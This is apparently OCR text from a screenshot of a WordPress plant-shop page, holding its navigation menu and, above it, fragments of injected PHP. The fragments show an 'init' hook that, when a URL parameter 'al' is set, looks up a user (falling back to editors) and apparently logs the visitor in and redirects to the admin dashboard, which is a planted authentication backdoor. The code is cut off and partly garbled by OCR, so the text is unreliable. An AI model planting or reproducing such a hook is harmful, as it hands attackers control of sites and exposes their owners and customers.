
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Best Selling Outdoor Plants
Damas